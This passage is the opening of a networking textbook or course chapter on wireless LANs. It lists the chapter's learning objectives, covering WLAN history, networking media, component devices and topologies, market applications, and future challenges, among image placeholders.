



Upon completion of this chapter, you will be able to perform the followingtasks:



• Outline the evolution of wireless LANs
• Compare and contrast various Networking media and their installation


• Contextualize WLANs within the world of wireless communications


technologies• Describe WLAN component devices and topologies
• Assess Market demands, applications and implications
• List WLAN Challenges, issues and future directions

